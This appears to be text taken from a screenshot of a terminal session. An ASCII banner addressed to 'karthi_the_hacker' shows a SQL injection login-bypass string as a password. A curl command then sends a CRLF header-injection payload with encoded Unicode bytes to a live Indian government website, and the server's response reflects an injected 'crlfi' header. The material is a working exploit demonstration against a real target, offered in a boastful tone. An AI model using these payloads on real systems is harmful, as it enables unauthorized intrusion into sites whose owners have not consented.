 .-----------------------------.
|  Hi @karthi_the_hacker      |
|  Username : root            |
|  Password : 'OR'1'='1' --+  |
|         Oops Pwned          |
'-----------------------------'
^      (\_/)
'----- (O.o)
(> <)
~ 01:17:42 PM
❯ curl -X GET "https://www.incois.gov.in/crlf%E5%98%8A%E5%98%8D%0D%0Acrlfi:karthithehacker" -I
HTTP/1.1 301 Moved Permanently
Date: Thu, 13 Apr 2023 07:48:21 GMT
Strict-Transport-Security: max-age=31536000;preload
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval' frame-ancestors 'self'
X-Frame-Options: SAMEORIGIN
Location: https://incois.gov.in/crlf嘊嘍
crlfi:karthithehacker
Cache-Control: max-age=3600
Expires: Thu, 13 Apr 2023 08:48:21 GMT
Content-Length: 263
Content-Type: text/html; charset=iso-8859-1
~ 01:18:21 PM
❯